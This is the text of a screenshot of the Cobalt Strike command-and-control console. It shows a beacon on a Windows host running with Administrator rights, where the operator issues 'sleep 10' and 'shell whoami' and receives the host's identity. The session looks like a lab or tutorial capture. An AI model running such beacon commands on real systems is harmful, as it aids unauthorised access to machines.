 Cobalt Strike View Attacks Reporting Help
external internal user computer note
58. .22 192.168.144.159 Administrator * WIN-63F4SS3J4...
Event Log X Beacon 192.168.144.159@4904 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-63f4ss3j4q8\administrator